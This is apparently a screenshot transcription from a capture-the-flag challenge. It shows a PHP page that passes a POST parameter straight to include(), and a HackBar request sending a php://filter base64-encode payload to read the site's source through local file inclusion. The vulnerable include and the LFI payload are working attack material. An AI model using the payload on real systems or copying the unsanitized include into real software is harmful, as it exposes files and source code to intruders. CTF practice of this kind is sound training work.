 PD9waHAKCiRwYXRoID0gJF9QT1NUWyJmbGFnIl07CgppZiAoc3RybGVuKGZpbGV
<?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://node4.anna.nssctf.cn:28522/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag=php://filter/read=convert.base64-encode/resource=index.php
Console AI assistance
中 A
top Filter Default levels 1 Issue: 1